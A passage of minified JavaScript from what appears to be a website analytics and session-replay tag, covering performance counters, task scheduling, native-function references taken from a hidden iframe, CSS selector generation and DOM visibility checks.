i,r,o,c,l,h,u;let f=y=>this.values[`${t}.${y}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[u=`${t}.total`])!==null&&r!==void 0||(h[u]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=f("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=f("total")/f("count")}}return s})(),Kd=(()=>{class s extends Hs{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;Hs.globalService&&((i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),$={counters:{commandsFromIntegrations:new xt("commands-from-integrations"),commandsFromCSTC:new xt("commands-from-cstc"),commandsFromIframe:new xt("commands-from-iframe"),commandApplied:new xt("command-applied"),commandError:new xt("command-error"),commandMisuse:new xt("command-misuse"),CSTCSnippetUsed:new xt("cstc-snippet-used"),redactedPII:new xt("redacted-pii"),pageAnonymisation:new xt("page-anonymisation"),patchedNativeFunctions:new xt("patched-native-functions"),pureWindowState:new xt("pure-window-state"),sensitiveElements:new xt("sensitive-elements"),cspErrors:new xt("csp-errors"),networkRequests:new xt("network-requests"),webVitalsErrors:new xt("web-vitals-errors"),trackedFeatures:new xt("tracked-features"),longTasks:new Pn("long-tasks"),errors:new xt("errors"),methodPerformance:new wr("perf"),transferSize:new Pn("transfer-size",["max","average"]),downloadTime:new Pn("download-time",["average"]),blockingTime:new Pn("blocking-time"),inpContribution:new wr("inp-contribution"),tasks:new wr("tasks"),availableFeatures:new Kd("available-features")},setService(s){Hs.setGlobalService(s)}},sn=(()=>{class s{constructor(){this.ra=0}get length(){return this.ra}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ra++,this.wr?this.wr=this.wr[1]=[t,void 0]:this.wr=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.ra--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.wr=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ra=0,this.Js=this.wr=void 0}}return s})(),oo=0,Fo=s=>{oo++,csQueueMicrotask(()=>zs(()=>{try{s()}finally{oo--}},[Ce.MicroTask,"queueMicrotask"]))},Wn=new sn,Yn=new sn;function $t(s,n="high"){Wn.isEmpty&&Yn.isEmpty&&Dl(Jd),n==="high"?Yn.push(Qa(s)):Wn.push(Qa(s))}function Dl(s,n=10){n===0?Fo(s):csQueueMicrotask(()=>Dl(s,n-1))}function Jd(){for(;!Yn.isEmpty;)Yn.pop()();for(;!Wn.isEmpty;)Wn.pop()()}async function kl(s=1){for(let n=0;n<s;n++)await new Promise(t=>$t(t))}function Qa(s){return function(){try{s.apply(window,arguments)}catch(n){tt.critical(n)}}}var Bn="null",ls=null,xl=[],Qd=()=>{var s;return en||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!en&&Qd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],ls=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{ao({type:"UXA_EVENT",event:s.detail})}),ls.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Bn)return;Bn=s.data.sessionId,csArray.prototype.forEach.call(xl,n=>n()),ls==null||ls.postMessage({type:"CONNECTED",sessionId:Bn})}}));function Zd(s){en||(Bn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(xl,s)))}function ao(s){ls==null||ls.postMessage(s)}function Ss(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function He(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function tf(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function $o(s,n){let t=[];return tf(s,n,e=>csArray.prototype.push.call(t,e)),t}function K(s,n){if(ef(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function ef(s){return s.length>=0}function Gs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Wi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Go(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Yi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function sf(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function Za(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function $e(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function nf(s){return csArray.isArray(s)&&s.length>0}var nn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),De=(()=>{class s extends nn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var tc=(()=>{class s extends nn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),ke=(()=>{class s extends nn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=O.elapsed();t(),this.count++;let i=O.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=O.elapsed();return()=>{this.count++;let e=O.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),rf=(()=>{class s extends nn{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new De("Nb of Events"),pendingTasks:new De("Pending Tasks"),pendingEvents:new De("Pending Tasks"),nbOfMutationObservers:new tc("Nb of Mutation Observers"),inp:new rf},mutations:{category:"Mutations",initialDOM:new ke("Initial DOM"),pendingMutations:new De("Nb of Mutations scheduled"),serializedMutations:new ke("Serialized Mutations"),count:new De("Mutation Count"),elementMutationObserved:new tc("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new ke("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new De("Nb of Hidden Elements "),nbElements:new De("Nb of  Elements")},tasks:{category:"Tasks",tasks:new De("Tasks"),errors:new De("Errors"),timer:new ke("Timers"),microtask:new ke("Microtasks"),mutationObserver:new ke("MutationObserver"),monkeyPatch:new ke("MonkeyPatch"),eventListener:new ke("EventListener"),intersectionObserver:new ke("Intersection")}};function of(){let s=null;Zd(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof nn));ao({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{zs(()=>{let r=$o(He(e,o=>He(o,c=>c.getData())),o=>o);ao({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Ce.Timer,"performance-counter-interval"])},1e3))})}var Ce=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,af=["click","tap","keyup","keydown","pointerup","pointerdown"];async function zs(s,n,t=null){if(qt&&n[0]!==Ce.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=cf(s)}catch(e){bt.tasks.errors.increase(),tt.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{oo<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&($.counters.longTasks.push(qt.elapsed),$.counters.blockingTime.push(qt.elapsed-50)),$.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(af,n[1])&&$.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function cf(s){let n=O.elapsed();return s(),O.elapsed()-n}var _r,lf="cs-native-frame";var es={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Ll(s,n){let t=$s(window,s);return function(e,i){return t(()=>zs(e,[n,s]),i)}}window.csSetTimeout=Ll("setTimeout",Ce.Timer);window.csSetInterval=Ll("setInterval",Ce.Timer);window.csQueueMicrotask=(_r=$s(window,"queueMicrotask"))!==null&&_r!==void 0?_r:setTimeout;window.csClearTimeout=$s(window,"clearTimeout");window.csClearInterval=$s(window,"clearInterval");window.csFileReader=$s(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function hf(){let s=document.createElement("iframe");s.id=lf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function uf(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function df(s,n,t){let e=uf(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Ul(s){var n,t;Object.keys(es.constructors).forEach(i=>{window[es.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),gf(s);let e=s.MutationObserver;("Prototype"in window||pf())&&(e=(t=(n=$s(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=ec(window.IntersectionObserver,Ce.IntersectionObserver),window.csMutationObserver=ec(e,Ce.MutationObserver),si("csNode",es.nodeProperties,s.Node.prototype,"get"),si("csElement",es.elementProperties,s.Element.prototype,"get"),si("csElement",es.elementPropertiesValues,s.Element.prototype,"value",!1),si("csHTMLImageElement",es.imageProperties,s.HTMLImageElement.prototype,"set"),si("csEvent",es.eventProperties,s.Event.prototype,"get"),si("csNavigator",es.navigatorProperties,s.navigator,"value")}function si(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=df(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function zo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function ff(){try{let s=hf();return s?(window.CSPureWindow=s,Ul(window.CSPureWindow),!0):!1}catch(s){return zo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!ff())try{Ul(at)}catch(s){zo("Critical",`failed to copy references from window: ${s.message}`)}function pf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function gf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function ec(s,n){try{let t=function(e,i){return new s((o,c)=>{zs(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return zo("Warning",`failed to extends ${s.name}`),s}}var X=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function co(s){return X.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function mf(s){let n=s.getAttribute("id");return n&&X.escapeInvalidCharacters(n)}function pt(s){return csNodenodeType.apply(s)===1}function Xn(s){return csNodenodeType.apply(s)===3}function yf(s){return csNodenodeType.apply(s)===8}function Vl(s){return pt(s)&&s.localName==="link"}function Ef(s){return pt(s)&&s.localName==="source"}function qo(s){return pt(s)&&s.localName==="a"}function Wo(s){return Vl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function vf(s){return pt(s)&&s.localName==="img"}function rn(s){return pt(s)&&s.localName==="style"}function ws(s){return pt(s)&&s.localName==="input"}function di(s){return pt(s)&&s.localName==="textarea"}function on(s){return pt(s)&&s.localName==="script"}function Sf(s){return pt(s)&&s.localName==="button"}function Si(s){return pt(s)&&"ownerSVGElement"in s}function fi(s){return pt(s)&&s.localName==="select"}function wf(s){return pt(s)&&s.localName==="details"}function _f(s){return pt(s)&&s.localName==="summary"}function bf(s){return Si(s)&&s.localName==="image"}function Af(s){return Si(s)&&s.localName==="use"}function Tf(s){return Si(s)&&s.localName==="feImage"}function Rf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Cf(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Kn(s){return csNodenodeType.apply(s)===9}function Xi(s){return Rf(s)&&"host"in s&&"mode"in s}function jl(s){return pt(s)&&!!csElementshadowRoot.apply(s)&&Xi(csElementshadowRoot.apply(s))}var If=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Pf(s){return pt(s)&&ft(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(If,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var an="detached";function Hl(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return Jn(n)&&csArray.prototype.push.call(t,an),{ancestors:t,selectionRoot:n}}function Of(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&qo(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return Jn(n)&&csArray.prototype.push.call(t,an),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function Jn(s){return Be.isValidElement(s)}var Ns=(()=>{var s,n;return(n=(s=at.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),te=Ns.matches||Ns.matchesSelector||Ns.mozMatchesSelector||Ns.msMatchesSelector||Ns.oMatchesSelector||Ns.webkitMatchesSelector,sc=Ns.closest,Bl=9;function Nf(s,n){return n?csArray.prototype.some.call(n,t=>te.call(s,t)):!1}function Mf(s,n,t){if(s===an||csNodenodeType.apply(s)===Bl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=co(n),o=0,c=n.previousElementSibling;for(;c;)(co(c)===r||i&&(e!=null&&e.test(c.localName)))&&!Nf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Df(s,n,t){if(s===an||csNodenodeType.apply(s)===Bl)return 0;let e=0,i=n.previousElementSibling;for(;i;)te.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var kf=[/\d{4}/,/^ember\d+$/],xf="@",Yo="data-cs-override-id",Lf="data-cs-dynamic-id";function Fl(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=co(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${xf}`)),jf(s,t)){let y=Xo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Yo}="${y}"]`}}let c=qf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=Uf(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=mf(s);if(Bf(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let u=Vf(s,e);if(u){let y=Df(n,s,u);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${u}](${y})`}}let f=Mf(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${f})`}}function Uf(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(te.call(s,e)&&zf(e,n))return e}}function Vf(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(te.call(s,t))return t}}function jf(s,n){let t=Xo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&Ko(Yo,t,n)}function Hf(s){return Xo(s)!==null}function Xo(s){return s.getAttribute(Yo)}function Bf(s,n,t,e){return n&&!Hf(s)&&!Ff(s,n,e)&&Gf(n,t)}function Ff(s,n,t){return s.hasAttribute(Lf)||$f(n,t)}function $f(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(kf,e=>e.test(s))||t)}function Gf(s,n){return s&&Ko("id",s,n)}function Ko(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function zf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function qf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&Ko(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var lo=11;function Qn(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return ic(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Fl(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${ic(h,t)}${o}`}let l=Qn(s,n,t);return`${l?`${l}>`:""}${o}`}function ic(s,n){if(s===an)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Hl(s.host);return`${Qn(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===lo?"|fragment|":""}var $l=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Wf=(()=>{class s extends $l{constructor(){super(...arguments),this.oa=!1,this.aa=!1,this.Jc=!1}BE(t,e){return this.oa&&!(e===null&&Jn(t))&&csNodenodeType.apply(t)!==lo&&!t.host}FE(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.BE(t,e))return;let o=!1;e===null&&Jn(t)&&(o=!0,this.done=!0);let c=this.aa&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Jc=!0,this.oa=!1,this.aa=!1),!l&&e===null&&csNodenodeType.apply(t)===lo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.FE(t))return;let h=e!=null?e:"detached",{elementSelector:u,hasUniqueIdentifier:f}=Fl(t,h,i,this.options);f&&(this.aa=!0,this.oa=!this.options.fullPath);let y=`${o?`|detached|${c}`:""}${this.oa&&!f?"":u}`,v=!f&&this.aa&&!this.options.fullPath?"":this.path&&!this.Jc?">":"";this.Jc=!1,this.path=`${y}${v}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let f=[i()];return document.documentElement&&csArray.prototype.push.call(f,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(f,document.body.scrollHeight,document.body.offsetHeight),Math.max(...f)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let f=window.csScreen.width;return Vs(f)&&f>0?f:window.screen.width}n.screenWidth=o;function c(){let f=window.csScreen.height;return Vs(f)&&f>0?f:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function u(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=u}(s||(s={})),s})();function Yt(s,n=Ht.SHOW_ALL){let t=n|Ht.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=nc(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=nc(c);if(n&Ht.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Ar[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){Ar[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((Ar[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function nc(s){return s&&jl(s)?s.shadowRoot:null}var br=(()=>{var s;return(s=at.Node)!==null&&s!==void 0?s:{}})(),Ht=(()=>{var s;return(s=at.NodeFilter)!==null&&s!==void 0?s:{}})(),Ar={2:Ht.SHOW_ATTRIBUTE,4:Ht.SHOW_CDATA_SECTION,8:Ht.SHOW_COMMENT,11:Ht.SHOW_DOCUMENT_FRAGMENT,9:Ht.SHOW_DOCUMENT,10:Ht.SHOW_DOCUMENT_TYPE,1:Ht.SHOW_ELEMENT,[br.ENTITY_NODE]:Ht.SHOW_ENTITY,[br.ENTITY_REFERENCE_NODE]:Ht.SHOW_ENTITY_REFERENCE,[br.NOTATION_NODE]:Ht.SHOW_NOTATION,7:Ht.SHOW_PROCESSING_INSTRUCTION,3:Ht.SHOW_TEXT},Gl=!1,ho=5,On=50;function Yf(s=5){Gl=tt.isPerfLoggingActive(),ho=s}function qs(s,n){return function(){if(!Gl)return s.apply(this,arguments);let t=O.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=O.elapsed()-t;i>=ho&&$.counters.methodPerformance.add(n,i),i>On&&$.counters.blockingTime.push(i-On)});else{let i=O.elapsed()-t;i>=ho&&$.counters.methodPerformance.add(n,i),i>On&&$.counters.blockingTime.push(i-On)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=qs(i,s)}},xs=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&jl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=qs(i,"getAllShadowHosts")}(s||(s={})),s})(),Tr=(()=>{var s;return(s=at.Node)!==null&&s!==void 0?s:Object})(),et=(()=>{let s;return function(n){let t="isConnected"in Tr.prototype?w=>w.isConnected:w=>!w.ownerDocument||!(w.ownerDocument.compareDocumentPosition(w)&w.DOCUMENT_POSITION_DISCONNECTED);function e(w,U){for(let j=w;j;j=csNodenextSibling.apply(j))U(w)}n.forEachChild=e;function i(w){return t(w)}n.isConnected=i;function r(w,U){let j=[];for(let z of l(w,U))csArray.prototype.push.call(j,z);return j}n.getAncestors=r;let o=(w,U)=>{var j;return(j=csNodeparentNode.apply(w))!==null&&j!==void 0?j:U&&Xi(w)?w.host:null};function c(w,U,j=!1){let z=w;for(;z;){if(U(z))return z;let gt=o(z,j);if(gt&&gt!==z)z=gt;else break}return null}n.findAncestor=c;function*l(w,U=!1){let j=w;for(;j;){yield j;let z=o(j,U);if(z&&z!==j)j=z;else break}}n.walkUp=l;function h(w,U){if(w===U||U.contains(w))return!0;let j=n.getParentElement(w);return j&&j!==w?h(j,U):!1}n.isDescendantOf=h;function u(w){var U;return w.parentElement?w.parentElement:n.getRootNode(w)?(U=n.getRootNode(w))===null||U===void 0?void 0:U.host:null}n.getParentElement=u;function f(w,U=document){let j=Ss(window.csquerySelectorAll[U.nodeType].call(U,w)),z=xs.getAllShadowHosts(U);for(let gt of z){let Mt=xs.getShadowRoot(gt);if(!Mt)continue;let ie=Ss(window.csquerySelectorAll[Mt.nodeType].call(Mt,w));csArray.prototype.push.call(j,...ie)}return j}n.findAllElements=f,n.getRootNode=(()=>{if("getRootNode"in Tr.prototype)return(j,z)=>j.getRootNode(z);function w(j){let z=U(j);return Xi(z)?w(z.host):z}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,z)=>typeof z=="object"&&!!z.composed?w(j):U(j)})();function y(w){return w==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(w)}function g(w){let U=w.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function v(w){var U,j;if(((U=w.checkVisibility)===null||U===void 0?void 0:U.call(w,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!w.offsetParent){if(!w.getBoundingClientRect)return tt.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${w instanceof Tr} Ctor: ${(j=w==null?void 0:w.constructor)===null||j===void 0?void 0:j.name}`),!1;let Mt=w.getBoundingClientRect();if(Mt.width===0&&Mt.height===0)return!0}let z=window.getComputedStyle(w);return z?z.display==="none"||z.visibility==="hidden"||z.visibility==="collapse"||z.opacity==="0"||z.filter==="opacity(0)"||z.width==="0px"&&z.height==="0px"||y(z.color):!0}n.isHiddenByCSS=v;function T(w){if(v(w))return!0;let j=u(w);return j!=null&&T(j)}n.areAncestorsHiddenByCSS=T;function I(w){let U=null,j=w;do if(v(j))U=j;else break;while(j=u(j));return U}n.getTopAncestorHiddenByCSS=I;function _(w){let U=A(w);return U!==null&&!w.contains(U)&&!U.contains(w)}function A(w){let U=w.getBoundingClientRect(),j=U.left+.5*U.width,z=U.top+.5*U.height;return M(document,j,z)}n.getTopElement=A;function x(w){if(!w.getBoundingClientRect)return null;let U=w.getBoundingClientRect(),j=U.x+U.width/2,z=U.y+U.height/2;return n.getTopElementFromPoint(document,j,z)}n.getElementOnTop=x;function M(w,U,j){let z=w.elementFromPoint(U,j);if(!z)return null;let gt=xs.getShadowRoot(z);return gt&&gt!==n.getRootNode(document.body)&&gt!==w?M(gt,U,j):z}n.getTopElementFromPoint=M;function S(w){return!g(w)&&!v(w)&&!_(w)}n.isVisibleInDocument=S;function H(w){return v(w)?!1:F(w)}n.isVisibleInViewportInForeground=H;function F(w){let U=A(w);return U===null?!1:w===U?!0:Gt(w)?w.textContent!==""&&U.contains(w):w.contains(U)}n.isInViewPort=F;function Q(w,U,j){let z=w.getAttributeNS(U,j);return z===""?w.hasAttributeNS(U,j)?z:null:z}n.getAttributeNS=Q;function Tt(w){return!!(w.hasAttribute("tabIndex")||w.getAttribute("contentEditable")==="true"||qo(w)&&w.hasAttribute("href")||(fi(w)||di(w)||ws(w)||Sf(w))&&!w.hasAttribute("disabled")||wf(w)||_f(w))}n.isElementFocusable=Tt;function Gt(w){return w.localName==="span"||w.localName==="a"||w.localName==="b"||w.localName==="i"||w.localName==="button"||w.localName==="input"||w.localName==="label"||w.localName==="cite"||w.localName==="small"||w.localName==="strong"||w.localName==="code"||w.localName==="abbr"||w.localName==="em"||w.localName==="dfn"||w.localName==="time"||w.localName==="output"||w.localName==="object"||w.localName==="sub"}n.isInlineElement=Gt;function 